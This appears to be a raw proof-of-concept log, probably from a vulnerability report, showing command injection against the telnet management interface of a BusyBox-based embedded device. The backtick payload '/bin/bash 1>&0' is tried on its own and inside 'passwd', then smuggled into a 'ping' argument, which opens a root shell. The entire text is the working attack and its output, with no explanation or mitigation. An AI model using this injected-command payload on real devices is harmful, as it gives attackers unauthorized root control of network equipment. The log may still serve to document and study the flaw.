 intfgroup
> `/bin/bash 1>&0`
telnetd::304.270:error:processInput:384:unrecognized command `/bin/bash 1>&0`
> passwd `/bin/bash 1>&0`
Username:
Password:
unrecognized username
> ping `/bin/bash 1>&0`
BusyBox v1.31.1 (2022-05-11 10:37:23 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
#